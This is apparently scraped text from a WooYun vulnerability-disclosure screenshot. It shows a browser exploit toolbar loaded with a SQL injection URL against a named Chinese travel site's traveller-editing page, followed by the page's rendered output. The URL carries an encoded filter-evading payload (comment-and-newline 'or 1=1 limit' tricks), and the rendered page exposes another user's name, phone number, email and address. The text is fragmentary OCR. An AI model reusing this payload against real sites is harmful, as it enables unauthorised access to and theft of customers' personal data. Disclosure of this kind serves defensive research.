 Load URL
http://www.flyertrip.com/hotels/personalCenter/editTravel.php?flag=update&id=1%23%0aor%23%0a1=1 limit%23%0a100,1-- s
Split URL
Execute
Enable Post data Enable Referrer
飞客旅行 常旅行 来飞客
Flyertrip
首页 酒店 机票 飞客管家
ffffortest@ | 退出
首页 > 常用旅客 > 编辑常旅客
个人中心
订单中心
全部订单
酒店订单
机票订单
我的信息
我的资料
常用旅客
账户安全
编辑常用旅客
基本资料
称谓 先生
姓名 wooyun-test 前
英文:zhang 英文:xiaofei
性别 男 女
出生日期 1983 年 3 月 28 日
基本资料
手机号码 中国大陆(+86) 17016781678
固定电话 请输入区号 请输入您的电话号码
电子邮箱 xiangqian@ex.com
联系地址 中国 北京 朝阳区 99号
邮政编码 210000
常客信息
酒店集团 Ihg 会员卡号 更多+
www.wooyun.org